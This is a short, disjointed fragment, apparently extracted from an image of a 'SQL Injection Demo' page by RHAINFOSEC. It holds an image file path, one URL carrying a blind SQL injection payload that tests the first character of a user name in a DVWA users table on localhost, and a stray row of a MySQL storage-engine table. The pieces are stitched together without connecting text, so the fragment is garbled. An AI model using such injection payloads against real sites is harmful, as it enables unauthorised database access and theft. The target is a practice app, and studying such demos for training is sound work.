 http://localhost/index.php?support=yes' and (select mid(user,1,1) from dvwa.users limit 0,1)='a'--+
Google
SQL Injection Demo | RHAINFOSEC
ENGINE SUPPORT COMMENT TRANSACTIONS XA SAVPOINTS
InnoDB YES Supports transactions, row-level locking, and foreign keys YES YES YES